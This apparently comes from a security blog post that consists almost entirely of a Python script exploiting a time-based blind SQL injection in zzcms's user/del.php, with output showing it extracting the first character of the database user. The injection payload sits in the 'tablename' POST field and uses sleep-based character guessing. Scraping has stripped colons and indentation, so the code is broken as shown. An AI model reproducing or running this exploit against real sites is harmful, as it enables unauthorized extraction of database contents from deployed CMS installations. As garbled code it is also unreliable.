 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
import time
payloads = 'abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.' #匹配用的字符串
url = "http://demo.zzcms.net/user/del.php"
user=''
for i in range(1,2)
for payload in payloads #遍历取出字符
startTime = time.time()
post_data = "id=1&tablename=zzcms_answer where id = 1 and if((ascii(substr(user(),1,1))=" + str(ord(payload)) + "),sleep(5),1)%23".encode("utf-8")
response = requests.post(url, timeout=6, data=post_data, proxies={'http' 'http://127.0.0.1:8080'}, headers={"Content-Type" "application/x-www-form-urlencoded"} )
if time.time() - startTime > 5
user = payload
print 'user is:', user
break
print '\n[Done] current user is %s' % user
for i in range(… › for payload in … › if time.time() …
Run test_code
C:\Python27\python.exe D:/20.代码测试/test_code.py
user is: y
[Done] current user is y
V安全资讯
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18